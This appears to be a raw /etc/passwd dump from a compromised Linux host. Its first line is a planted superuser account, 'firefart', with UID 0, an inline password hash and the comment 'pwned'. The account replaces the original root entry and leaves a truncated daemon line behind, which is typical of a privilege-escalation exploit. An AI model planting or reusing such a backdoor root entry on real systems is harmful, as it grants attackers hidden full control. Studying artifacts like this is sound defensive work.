 firefart:fiRNYtDKkmaoE:0:0:pwned:/root:/bin/bash
/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
Debian-exim:x:101:103::/var/spool/exim4:/bin/false
mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false